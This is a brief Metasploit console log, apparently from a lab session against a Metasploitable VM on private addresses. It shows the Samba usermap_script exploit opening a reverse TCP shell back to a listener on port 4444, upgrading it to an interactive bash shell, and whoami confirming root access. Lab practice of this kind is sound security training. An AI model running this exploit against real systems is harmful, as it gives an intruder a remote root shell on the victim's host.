 msf exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.110.135:4444
[*] Command shell session 2 opened (192.168.110.135:4444 -> 192.168.110.145:57880) at 2026-10-27 23:14:47 +0800
shell
[*] Trying to find binary 'python' on the target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /bin/bash
whoami
whoami
root
root@metasploitable:/#